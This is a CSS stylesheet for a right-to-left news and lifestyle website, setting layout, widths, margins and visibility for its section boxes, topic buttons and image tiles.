#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
#sevanautoalsokodu{background-color:#663333;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

#benulunthukodu{background:#BA8FBA;float:left;height:960px;margin:32px 3px 0 18px;width:2px;display:none;}
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
.heavy {float: left; height: auto; padding: 20px 0 0 0; text-align: right; width: 17%; }
.heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
 
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
.komefsintrotext { margin: 7px 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 115px;display:block;}
.komhealthareaintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.senisublevartintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.arabhomenbewsstropsintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.busiboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.talantszboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}

.culoomenboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 161px;display:block;}
.entertainmentintrviewtext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:80%;height:210px;margin:0 30px 0 30px;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#vidboxes{float:left;margin:6px 0 0 0;height:auto;width:30%}
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width:24%; }
.arabhotistext {  direction: rtl; float: left; height: 126px; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden;display:block; }
 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 12px; width: 31%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:11px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 183px; width: 100%; }
.carinterviewscon {width: 100%;float: left;height: 158px;overflow: hidden;padding: 0 0 1px 0;direction: rtl;display:block;}
.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 30%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 68%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:193px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:193px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:193px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:auto;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:5px 0 2px 5px;direction:rtl}

.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komealsoright{width:100%;height:auto;float:left;margin:5px 0 1px 0}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 5px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:11px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 #culturekottairight{width:100%;height:auto;float:left;margin:0;}
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
#univoarket{width:100%;height:auto;float:left;margin:0;}
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:59%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
#mediapapersets{width:100%;height:auto;float:right;margin:0}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:100%;}
#jecultu-threenewsright{float:left;height:auto;width:100%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
#jegculturesbigkodu{display:none;}
#religionalsoboxes{float:left;height:auto;margin:0 0px 4px 0;padding:0;width:100%;}
.relisiborderculture{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#carttoonn-video-playlist img {width: 100%;height: 100%;text-align: center;}
.enrasiz img{width:96%;height:95px;}
.mobile-app-button{display:block;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:block;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}

.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
#veryforothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{display:none;}
